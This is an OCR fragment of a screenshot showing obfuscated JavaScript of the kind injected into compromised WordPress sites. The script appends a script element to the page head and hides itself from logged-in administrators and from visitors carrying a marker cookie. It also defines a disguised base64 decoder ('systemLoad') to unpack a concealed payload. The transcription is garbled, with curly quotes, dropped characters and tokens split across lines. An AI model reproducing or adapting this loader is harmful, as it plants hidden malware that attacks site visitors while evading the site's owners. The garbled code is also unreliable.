
ata-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}
catch(e){}})();(function()
{try{if(document.getElementById&&document.ge
tElementById(‘wpadminbar’))return;var t0=+new
Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
tp2_session_id=’)!==-1)return;function
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcd
efghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,
h2,h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-
z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.index
Of(input.charAt(i++));h3=key.indexOf(input.charA
t(i++));h4=key.indexOf(input.charAt(i++));o1=